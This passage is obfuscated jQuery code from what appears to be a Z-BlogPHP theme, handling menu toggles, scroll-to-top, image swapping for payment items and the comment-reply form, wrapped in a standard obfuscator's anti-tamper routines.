,"e8KmwplIHw==","w7sYMFjDqMKfZg==","VmpxwqDCp8O3RVbDqsK9","w4Yebm8HCMKgSsKZw5w=","RhsKwozDtCDDlMOQD8Oq","w7IIXDDCsilVw7LDpA==","w5PDiWXCthBJXsOA","wr1ewprCjn7CpMKGw74=","wpdQwrPCnVU=","w6MwfnrCrwnDqn3Dmyg=","wqE4dXPCrkw=","wrTDgwzCpGnCmMKlw4bDiw==","Rn8sw6HDsw==","wq9RZCQ=","UgDCiMKt","MsKSf8KvOcKAw6cGbA==","Y8KjwppvPWQ=","fzxew4PDiMKyOCnClwM=","5pyTQMOz","wrRIwobCoMKyb8OHw5o=","wpDDvxgKDw==","GCjCmzHCocOjw67Dt8OgwrQ=","w4x4w4cjw70=","UnzCmys=","wobDpcK4dsKnFCXDvg==","w7dww4zDgXRd","w45FwqTDj14=","w6tgw5o=","w7JKfjE3cQdy","BQR/IXgKcCRPwo0=","w7PCosO9A8K9","C8OySmkd","WRYBcMKdw7AoBsK6w6Q=","Y1rCiTfCmw==","Y0DCv3nCkcOVwovCkMKawrg=","w7B0ZwjDg8OzwpY=","wpPDrcK+f8KaFSXDqhtm","w6nCgsKTw4zDtw==","wr9qKw==","VWnCizzCnMO/wqnCu8Ksw7M=","wrRuU33Dhw==","wq9fTXfCuGpbw6rDtMO6","w79eZH5ucEtwEMKO","T18Jw77DpEA=","w7JYwpLCuHDCscKb","wqfDtDwqDw==","YcKPwq9cIw==","P0AEbMOI","wqtRSGHDtw==","wpvDsiE9","wrRkPxDClsOaw5IYTVY=","w7vDmA4=","w5FFwovDrUA=","TlEAw4jDng==","V3hkwrHDu8OuT2XDp8K1","w6fDlg3CrXDDm8Kkwo7Ck8Ku","UBzCmcK8FBtl","KnvDjcK8woY=","wrVfUg==","ZUvCjDXCoQ==","w4AtLW7DqQ==","QmEsKj8=","w6rDvATCksK3w4k5asKS","w6MHw4zDuQrDuQ==","TcOiwrV3","w65Fw64/w40=","wqBRUHfDsTpEw7PDs8O/","w7QDwprCsArDtcONdlPDmA==","wqrCvHzDm8O1Qg=="];(function(a,i){var e=function(i){while(--i){a["push"](a["shift"]())}};var Y=function(){var a={data:{key:"cookie",value:"timeout"},setCookie:function(a,i,e,Y){Y=Y||{};var d=i+"="+e;var ag=0;for(var j=0,f=a["length"];j<f;j++){var Z=a[j];d+="; "+Z;var b=a[Z];a["push"](b);f=a["length"];if(b!==!![]){d+="="+b}}Y["cookie"]=d},removeCookie:function(){return"dev"},getCookie:function(a,Y){a=a||function(a){return a};var d=a(new RegExp("(?:^|; )"+Y["replace"](/([.$?*|{}()[]\/+^])/g,"$1")+"=([^;]*)"));var ag=function(a,i){a(++i)};ag(e,i);return d?decodeURIComponent(d[1]):undefined}};var Y=function(){var i=new RegExp("\\w+ *\\(\\) *{\\w+ *['|\"].+['|\"];? *}");return i["test"](a["removeCookie"]["toString"]())};a["updateCookie"]=Y;var d="";var ag=a["updateCookie"]();if(!ag){a["setCookie"](["*"],"counter",1)}else if(ag){d=a["getCookie"](null,"counter")}else{a["removeCookie"]()}};Y()})(_0x26d5,199);var _0x27a3=function(a,i){a=a-0;var e=_0x26d5[a];if(_0x27a3["NCLEVY"]===undefined){(function(){var a;try{var i=Function("return (function() "+'{}.constructor("return this")( )'+");");a=i()}catch(i){a=window}var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";a["atob"]||(a["atob"]=function(a){var i=String(a)["replace"](/=+$/,"");var Y="";for(var d=0,ag,j,f=0;j=i["charAt"](f++);~j&&(ag=d%4?ag*64+j:j,d++%4)?Y+=String["fromCharCode"](255&ag>>(-2*d&6)):0){j=e["indexOf"](j)}return Y})})();var Y=function(a,i){var e=[],Y=0,d,ag="",j="";a=atob(a);for(var f=0,Z=a["length"];f<Z;f++){j+="%"+("00"+a["charCodeAt"](f)["toString"](16))["slice"](-2)}a=decodeURIComponent(j);var b;for(b=0;b<256;b++){e[b]=b}for(b=0;b<256;b++){Y=(Y+e[b]+i["charCodeAt"](b%i["length"]))%256;d=e[b];e[b]=e[Y];e[Y]=d}b=0;Y=0;for(var h=0;h<a["length"];h++){b=(b+1)%256;Y=(Y+e[b])%256;d=e[b];e[b]=e[Y];e[Y]=d;ag+=String["fromCharCode"](a["charCodeAt"](h)^e[(e[b]+e[Y])%256])}return ag};_0x27a3["iZzMxc"]=Y;_0x27a3["TtRRgC"]={};_0x27a3["NCLEVY"]=!![]}var d=_0x27a3["TtRRgC"][a];if(d===undefined){if(_0x27a3["MqJUcn"]===undefined){var ag=function(a){this["LjtnbT"]=a;this["xGcsUb"]=[1,0,0];this["cWJaob"]=function(){return"newState"};this["noVnap"]="\\w+ *\\(\\) *{\\w+ *";this["meSome"]="['|\"].+['|\"];? *}"};ag["prototype"]["gGVKpC"]=function(){var a=new RegExp(this["noVnap"]+this["meSome"]);var i=a["test"](this["cWJaob"]["toString"]())?--this["xGcsUb"][1]:--this["xGcsUb"][0];return this["xLVvoH"](i)};ag["prototype"]["xLVvoH"]=function(a){if(!Boolean(~a)){return a}return this["wPAwga"](this["LjtnbT"])};ag["prototype"]["wPAwga"]=function(a){for(var i=0,e=this["xGcsUb"]["length"];i<e;i++){this["xGcsUb"]["push"](Math["round"](Math["random"]()));e=this["xGcsUb"]["length"]}return a(this["xGcsUb"][0])};new ag(_0x27a3)["gGVKpC"]();_0x27a3["MqJUcn"]=!![]}e=_0x27a3["iZzMxc"](e,i);_0x27a3["TtRRgC"][a]=e}else{e=d}return e};var _0x2a7b87=function(){var a=!![];return function(i,e){var Y=a?function(){if(e){var a=e[_0x27a3("0x11","CW6W")](i,arguments);e=null;return a}}:function(){};a=![];return Y}}();var _0x5bd927=_0x2a7b87(this,function(){var a={MEvhg:_0x27a3("0x73","0(85")+_0x27a3("0xd1","u4l^")+"/",fOYSb:"^([^ ]+( +"+_0x27a3("0x49","Z#4V")+_0x27a3("0x18","Vll8"),TPjGa:function(a){return a()}};var i=function(){var e=i[_0x27a3("0x1a","u#*f")+"r"](a[_0x27a3("0x15","C$6s")])()["compile"](a[_0x27a3("0xb4","qvpE")]);return!e["test"](_0x5bd927)};return a["TPjGa"](i)});_0x5bd927();$(function(){var a={hdqBL:_0x27a3("0x44","Rwz%"),oOCZy:function(a,i){return a(i)},XQJjT:function(a,i){return a(i)},jUEfH:_0x27a3("0x40","W6bH"),zoLGq:function(a,i){return a(i)},FhndY:_0x27a3("0xbe","3zFb")+"x",XZsEn:function(a,i){return a(i)},mdWSh:_0x27a3("0x4","ndbI"),fxxgi:function(a,i){return a(i)},kECpe:_0x27a3("0x6e","n7Wi"),ydynl:_0x27a3("0x1c","qvpE"),aSYls:function(a,i,e){return a(i,e)},saoWv:_0x27a3("0xd8","n7Wi"),Zossh:_0x27a3("0x4d","Ky30"),lROca:function(a,i){return a(i)},MJHnf:_0x27a3("0x37","W$WI"),QojNA:_0x27a3("0x9f","u4l^"),ncElg:_0x27a3("0x10","r[tE"),IdzuN:".pay_item",AoBWw:function(a,i){return a(i)},odyRZ:"data-id",seZSx:"src",Doudw:function(a,i){return a(i)},aVwCW:function(a,i){return a>i},GKCEA:function(a,i){return a(i)},eIysh:_0x27a3("0xa6",")#hs"),cFvXq:_0x27a3("0x8f","XNe8")+"1)",UJVPQ:function(a,i){return a(i)},WtdUV:_0x27a3("0xaa","qvpE"),VCcli:function(a,i){return a!==i},zDmoM:_0x27a3("0x7e","%xp)"),wbjlS:function(a,i){return a(i)},WHDic:_0x27a3("0xbe","3zFb")+_0x27a3("0x51","BcrG")+"btn",ShGAO:".sub-nav,."+_0x27a3("0x2f","tt10")+"s",yeIcN:_0x27a3("0x83","RWRB")+'"dot"><i><'+_0x27a3("0x67","wXh0")+_0x27a3("0xdc","]Ml0")+_0x27a3("0x64","zeqX")+_0x27a3("0xc0","W6bH")+"://www.w3."+_0x27a3("0x59","#qpW")+_0x27a3("0x1b","RWRB")+_0x27a3("0x71","lKxD")+_0x27a3("0xbf","Z#4V")+_0x27a3("0xbb","N6Ga")+_0x27a3("0x1","u#*f")+_0x27a3("0x63","$IKw")+_0x27a3("0x3b","HeZu")+_0x27a3("0xcd","wXh0")+_0x27a3("0xaf","Xwut")+' 36.67"/><'+_0x27a3("0x2d",")#hs")+"/em>",wPmyB:function(a,i){return a(i)},eCmam:_0x27a3("0x88","3zFb"),olJHH:function(a,i){return a(i)},rvBZo:_0x27a3("0xc5","rxoG")+_0x27a3("0x99","wXh0")+_0x27a3("0x50","]Ml0"),KCFii:function(a,i){return a(i)},jfCiF:_0x27a3("0xa0","zeqX"),FAfBZ:_0x27a3("0x90","7rgY")+_0x27a3("0x30","7rgY"),VeuSr:function(a,i){return a(i)},diayi:function(a,i){return a(i)},PRfnS:function(a,i){return a(i)},KjMPG:_0x27a3("0xd9","C$6s")+_0x27a3("0xde","u4l^")+"COM %c 隔壁老"+_0x27a3("0xce","NgyY"),Fsojy:_0x27a3("0x46",")#hs")+";backgroun"+_0x27a3("0x6c","N6Ga")+_0x27a3("0xf","lKxD")+_0x27a3("0x32","u#*f"),cuFyR:_0x27a3("0x87","%xp)")+";backgroun"+_0x27a3("0x5a","u4l^")+"ding:5px 0"+";",PQZBk:_0x27a3("0x94","u#*f")+_0x27a3("0xe","3zFb")+"cn.com/?au"+_0x27a3("0x28","Vll8")+"e-cfd4-44d"+_0x27a3("0xba","CW6W")+_0x27a3("0xc1","u#*f")};var i=location[_0x27a3("0x6f","3zOy")];var e=a[_0x27a3("0x4f","qvpE")]($,a["cFvXq"])[_0x27a3("0xd3","u4l^")](a[_0x27a3("0x61","tt10")]);a[_0x27a3("0x7b","kj25")]($,a[_0x27a3("0xd2","qzzU")])[_0x27a3("0x98","NgyY")](function(){if($(this)["attr"](a[_0x27a3("0xbc","Vll8")])==i||$(this)["attr"](a[_0x27a3("0x95","NgyY")])==e)a[_0x27a3("0x77","tt10")]($,this)[_0x27a3("0x3c","u4l^")](_0x27a3("0x97","W6bH"))});if(a[_0x27a3("0x13","u4l^")](typeof zbp,a[_0x27a3("0xb3","ndbI")])){a[_0x27a3("0x3a","0(85")]($,a["WHDic"])[_0x27a3("0xb9","lKxD")](function(){a["XQJjT"]($,a["jUEfH"])[_0x27a3("0xe0","!x8u")]();a[_0x27a3("0x62","OBEm")]($,a[_0x27a3("0x70","u4l^")])["fadeToggle"]();a[_0x27a3("0x14","Rwz%")]($,a[_0x27a3("0xd0","W$WI")])["toggleClas"+"s"](_0x27a3("0x43","tt10"))});a["wbjlS"]($,a[_0x27a3("0x39","u#*f")])[_0x27a3("0xd5","BcrG")](a[_0x27a3("0x3e","XNe8")]);a[_0x27a3("0x0","u#*f")]($,a[_0x27a3("0xae","HeZu")])[_0x27a3("0x8","u#*f")](function(){a[_0x27a3("0x26","*&Ur")]($,this)[_0x27a3("0x1f","2puU")]("on")},function(){a[_0x27a3("0x21","K7^v")]($,this)[_0x27a3("0x47",")#hs")+"s"]("on")});a[_0x27a3("0x9c","K7^v")]($,a[_0x27a3("0x2b","N6Ga")])[_0x27a3("0x7d","C$6s")](function(){a[_0x27a3("0x21","K7^v")]($,a[_0x27a3("0xc8","XNe8")])[_0x27a3("0xa1","(gW4")+"s"](a["ydynl"])});a[_0x27a3("0xdb","K7^v")]($,a[_0x27a3("0x58","zeqX")])["click"](function(i){a[_0x27a3("0x91","%xp)")](Y,a[_0x27a3("0x54","(gW4")]($,this),a[_0x27a3("0x48","3Q%R")]);i[_0x27a3("0x76","kj25")+"ation"]()});function Y(i,e){var Y=_0x27a3("0x16","(n6W")[_0x27a3("0x33","tt10")]("|");var d=0;while(!![]){switch(Y[d++]){case"0":var ag=i["find"](_0x27a3("0x29","3Q%R")+_0x27a3("0x66","CW6W"));continue;case"1":if(ag[_0x27a3("0x82","Ky30")](a[_0x27a3("0x5","W$WI")])){ag[_0x27a3("0x36","BcrG")+"s"](a["Zossh"])}else{ag[_0x27a3("0xc2","4[O)")](_0x27a3("0x72","OBEm"))}continue;case"2":i[_0x27a3("0x3d","3zOy")]()[_0x27a3("0xa4","*&Ur")+"e"]();continue;case"3":i[_0x27a3("0xcc","Vll8")]()[_0x27a3("0xd4","!x8u")]()[_0x27a3("0x9","W$WI")](e)[_0x27a3("0xdf","Ky30")]();continue;case"4":i[_0x27a3("0x5f","qzzU")]()["siblings"]()[_0x27a3("0x38","wXh0")](".jzicon-ar"+_0x27a3("0x1d","3Q%R"))[_0x27a3("0x9d","(n6W")+"s"](a["Zossh"]);continue}break}}a["KCFii"]($,a[_0x27a3("0xb2","NgyY")])[_0x27a3("0x52","CW6W")](function(){a[_0x27a3("0x2c","u4l^")]($,a[_0x27a3("0xb1","3zOy")])[_0x27a3("0x5c","lKxD")]();a[_0x27a3("0x96","Xwut")]($,a[_0x27a3("0x8b","W$WI")])[_0x27a3("0xe3","u4l^")]()});a[_0x27a3("0x2e","D($T")]($,a[_0x27a3("0x1e","CW6W")])["click"](function(){a[_0x27a3("0x7a","rxoG")]($,this)["addClass"](a[_0x27a3("0x55",")#hs")])[_0x27a3("0xcf","jh3%")](a["IdzuN"])["removeClas"+"s"](_0x27a3("0x22",")#hs"));var i=a[_0x27a3("0x53","NgyY")]($,this)[_0x27a3("0xb7","CW6W")](a[_0x27a3("0x9e","W6bH")]);$(_0x27a3("0x8c","kj25")+"img img")[_0x27a3("0xca","r[tE")](a["seZSx"],i)});$(_0x27a3("0x34","#qpW"))[_0x27a3("0x41","3zFb")](function(){a["AoBWw"]($,_0x27a3("0x35","JoWj"))["animate"]({scrollTop:0},300);return![]});var d=a[_0x27a3("0x5e","OBEm")]($,window)[_0x27a3("0xcb","kj25")](),ag=500;if(d>ag){a[_0x27a3("0xdd","u4l^")]($,_0x27a3("0x2","n7Wi"))[_0x27a3("0xc3","ndbI")](a["ydynl"])}$(window)["scroll"](function(){d=a[_0x27a3("0x7","]Ml0")]($,window)[_0x27a3("0xab","jh3%")]();if(a[_0x27a3("0x89","BcrG")](d,ag)){a[_0x27a3("0xda",")#hs")]($,a[_0x27a3("0xa7","Ky30")])[_0x27a3("0x78","%xp)")](a[_0x27a3("0x8d","ndbI")])}else{a[_0x27a3("0xa8","$IKw")]($,_0x27a3("0x85","rxoG"))["removeClas"+"s"](_0x27a3("0x17","RWRB"))}})}if(window[_0x27a3("0xb8","lKxD")]&&window[_0x27a3("0xbd","Rwz%")][_0x27a3("0x57","(n6W")]){console[_0x27a3("0xb","lKxD")](a[_0x27a3("0xc4","ndbI")],a[_0x27a3("0x5d","jh3%")],a[_0x27a3("0x8e","tt10")]);console[_0x27a3("0x84","3zFb")](a[_0x27a3("0x80","u4l^")],"")}});zbp[_0x27a3("0x8a","3zFb")][_0x27a3("0x5b","Ky30")](_0x27a3("0xb5","@nqR")+"ply.start","system");zbp[_0x27a3("0xb0","qvpE")]["on"](_0x27a3("0x65","jh3%")+_0x27a3("0xad","3Q%R"),_0x27a3("0x9b","K7^v")+_0x27a3("0x45","N6Ga"),function(a){var i={zRmRY:_0x27a3("0xa","Ky30")+"6|3|2",aXwum:function(a,i){return a(i)},rMGVp:_0x27a3("0x4a","*&Ur")+_0x27a3("0x4c","3zOy"),Twvfw:_0x27a3("0xb6","7rgY"),IhXqY:function(a,i){return a(i)},uIMIf:_0x27a3("0x24","tt10"),yoLWm:function(a,i){return a(i)},rcQOl:_0x27a3("0xc7","lKxD"),IMNGW:_0x27a3("0xe2","3Q%R"),GjVKI:_0x27a3("0x56","JoWj"),hTBpa:function(a,i){return a+i},yeNei:_0x27a3("0x93","Vll8")+"e"};i[_0x27a3("0x4e","rxoG")]($,i[_0x27a3("0x19","qzzU")])[_0x27a3("0x12","u#*f")](a);var e=i[_0x27a3("0x69","wXh0")]($,i[_0x27a3("0x25","OBEm")]),Y=$(_0x27a3("0x20","*&Ur")+_0x27a3("0xd7","qzzU")),d=$(i["rcQOl"]);var ag=document[_0x27a3("0x7f","jh3%")+_0x27a3("0xac","4[O)")](i[_0x27a3("0xa3","N6Ga")]);ag["id"]=_0x27a3("0x6b","jh3%");ag[_0x27a3("0x2a","lKxD")][_0x27a3("0xa2","r[tE")]=i[_0x27a3("0x86","$IKw")];e[_0x27a3("0x75","(gW4")](ag);i[_0x27a3("0xd6","D($T")]($,i[_0x27a3("0xe1","JoWj")]("#AjaxComme"+"nt",a))["before"](e);e[_0x27a3("0x79","OBEm")](_0x27a3("0xa9","2puU"));Y[_0x27a3("0xc9","n7Wi")]();Y["click"](function(){var a=i[_0x27a3("0x60","3Q%R")]["split"]("|");var e=0;while(!![]){switch(a[e++]){case"0":if(!Y["length"]||!d[_0x27a3("0xc6","rxoG")])return;continue;case"1":var Y=i["aXwum"]($,_0x27a3("0x42","Vll8")),d=i[_0x27a3("0x92","*&Ur")]($,i[_0x27a3("0x6","Vll8")]);continue;case"2":return![];case"3":d["removeClas"+"s"](i[_0x27a3("0x9a","*&Ur")]);continue;case"4":Y[_0x27a3("0x3","XNe8")](d);continue;case"5":Y[_0x27a3("0x23","jh3%")]();continue;case"6":i[_0x27a3("0x6d","K7^v")]($,this)["hide"]();continue;case"7":i[_0x27a3("0x6a","XNe8")]($,_0x27a3("0x74","W6bH"))[_0x27a3("0x7c","K7^v")](0);continue}break}});try{$(i[_0x27a3("0x31","K7^v")])[_0x27a3("0xc","D($T")]()}catch(a){}return![]});zbp[_0x27a3("0x68","r[tE")]["on"]("comment.po"+_0x27a3("0x27","u#*f"),"Jz52_picli"+_0x27a3("0x3f","C$6s"),function(){var a={ckoYH:function(a,i){return a(i)}};a[_0x27a3("0xd","XNe8")]($,_0x27a3("0x4b","Z#4V")+_0x27a3("0x81","W$WI"))[_0x27a3("0xa5","u#*f")]()});